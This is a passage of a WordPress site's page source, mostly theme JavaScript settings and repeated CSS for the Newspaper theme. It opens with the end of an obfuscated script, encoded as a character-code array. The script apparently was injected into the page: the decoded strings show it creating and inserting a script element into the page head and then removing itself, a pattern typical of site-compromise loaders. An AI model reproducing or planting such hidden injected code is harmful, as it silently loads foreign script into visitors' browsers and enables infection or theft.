53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.trinketsinbloom.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/www.trinketsinbloom.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4082";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="76c2b9ad77";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4082;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4082 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4082;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff4082;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4082 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4082;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4082 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4082 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4082;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4082;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4082;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 130, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4082;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4082;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4082;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4082 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4082;
    }
    
    


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4082;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4082 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4082;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff4082;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4082 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4082;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4082 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4082 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4082;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4082;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4082;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 130, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4082;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
